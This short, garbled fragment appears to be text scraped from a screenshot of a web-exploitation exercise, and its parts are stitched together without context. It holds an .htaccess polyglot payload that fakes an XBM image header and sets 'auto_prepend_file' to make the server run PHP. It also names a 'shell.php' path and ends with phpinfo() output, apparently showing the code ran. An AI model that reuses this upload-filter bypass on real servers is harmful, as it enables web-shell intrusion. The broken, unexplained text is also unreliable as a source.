 127.0.0.1/images/shell.php
#define 4c11f3876d494218ff327e3ca6ac824f_width 1337 #define 4c11f3876d494218ff327e3ca6ac824f_height 1337 php_value auto_prepend_file ".htaccess" #
php
System
Build Date
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Virtual Directory enabled